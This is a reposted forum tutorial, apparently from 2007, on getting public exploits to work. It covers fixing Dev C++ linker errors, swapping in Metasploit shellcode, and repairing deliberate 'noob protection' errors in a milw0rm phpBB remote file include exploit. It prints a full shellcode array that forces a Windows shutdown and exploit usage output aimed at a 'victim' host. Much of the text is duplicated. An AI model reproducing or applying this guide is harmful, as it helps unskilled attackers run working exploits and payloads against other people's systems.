国外的资料,英文不好的话自己查下字典
By RoMeO
I will discuss ways to handle and compile exploits. Alot of exploits come with "noob protection". Noob protection being they will move or add sections of text or scramble a simple statement so people immediatly know that it shouldnt be that way. This protects against skiddies and noobs from getting and running the exploit. I will show you how to compile exploits with Dev C++ and run perl and php scripts. I will also include the entire remote library from milw0rm compiled in complete.
Downloads: dev c++, perl (win), perl (source), openSSL (win)
WSAStartup
Quote:
[linker error] undefined reference to `WSAStartup@8'
[linker error] undefined reference to `socket@12'
Open dev c++ options
in the main window will be a checkbox that says "Add the following commands when calling the compiler" type this in the box -lwsock32
press ok and compile again.
----
Using Shellcodes
you can generate shellcodes for metasploits projects with ease. here is one i made for this post
you can use that code and replace the shellcode in any exploit that uses the shellcode. You can generate new shellcodes here: http://metasploit.com:55555/PAYLOADS First, select the payload you wish to use.
then type the command you want it to execute, then press "generate payload"
PostPosted: Fri Dec 28, 2007 4:46 pm Reply with quoteBack to top
I will discuss ways to handle and compile exploits. Alot of exploits come with "noob protection". Noob protection being they will move or add sections of text or scramble a simple statement so people immediatly know that it shouldnt be that way. This protects against skiddies and noobs from getting and running the exploit. I will show you how to compile exploits with Dev C++ and run perl and php scripts. I will also include the entire remote library from milw0rm compiled in complete.
Downloads: dev c++, perl (win), perl (source), openSSL (win)
WSAStartup
Quote:
[linker error] undefined reference to `WSAStartup@8'
[linker error] undefined reference to `socket@12'
Open dev c++ options
Image
in the main window will be a checkbox that says "Add the following commands when calling the compiler" type this in the box -lwsock32
Image
press ok and compile again.
----
Using Shellcodes
you can generate shellcodes for metasploits projects with ease. here is one i made for this post
Code:
/* win32_exec - EXITFUNC=seh CMD=shutdown -f -s Size=168 Encoder=PexFnstenvSub http://metasploit.com */
unsigned char scode[] =
"x31xc9x83xe9xdcxd9xeexd9x74x24xf4x5bx81x73x13xec"
"x94x52x85x83xebxfcxe2xf4x10x7cx16x85xecx94xd9xc0"
"xd0x1fx2ex80x94x95xbdx0exa3x8cxd9xdaxccx95xb9xcc"
"x67xa0xd9x84x02xa5x92x1cx40x10x92xf1xebx55x98x88"
"xedx56xb9x71xd7xc0x76x81x99x71xd9xdaxc8x95xb9xe3"
"x67x98x19x0exb3x88x53x6ex67x88xd9x84x07x1dx0exa1"
"xe8x57x63x45x88x1fx12xb5x69x54x2ax89x67xd4x5ex0e"
"x9cx88xffx0ex84x9cxb9x8cx67x14xe2x85xecx94xd9xed"
"xd0xcbx63x73x8cxc2xdbx7dx6fx54x29xd5x84x64xd8x81"
"xb3xfcxcax7bx66x9ax05x7ax0bxe7x3axf0x98xf0x3dxf2"
"x82xb4x7fxe3xccxb9x21x85";
you can use that code and replace the shellcode in any exploit that uses the shellcode. You can generate new shellcodes here: http://metasploit.com:55555/PAYLOADS First, select the payload you wish to use.
Image
then type the command you want it to execute, then press "generate payload"
Image
your shellcode should be printed out nicely for you.
- - -
Perl Exploits
If your using windows install this msi package. Lets use an example perl script from milw0rm. http://www.milw0rm.com/exploits/3661
save that exploit to your c: drive as a file called "3661.pl". This exploit justs generates an HTML file exploit, "exploit.html". Its that simple. But some exploits require you to have SSL installed. so you can grab that for windows at the top of this post with the other downloads. Some exploits may require you to pass "arguments" to the application, like this epxloit.
uh oh, noob protection?
syntax error at C:2552.pl line 47, near "print"
Execution of C:2552.pl aborted due to compilation errors.
well instantly i see the end of the line $vul=" is on has no ";" at the end of it. Put that in there so it looks like this
$path=$ARGV[1];
$vul="phpbb_security.php?phpbb_root_path=";
now save it and try again. YAY
C:>2552.pl ################################################## ######################## # # # phpBB Security <= 1.0.1 Remote File Include Vulnerability # # Bug found By : Ashiyane Corporation # # Email: nima salehi nima[at]ashiyane.ir # # Web Site : www.Ashiyane.ir # # # ################################################## ######################## Usage: Ashiyane.pl [host] [path]
EX : Ashiyane.pl www.victim.com /path/






















 568
568

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








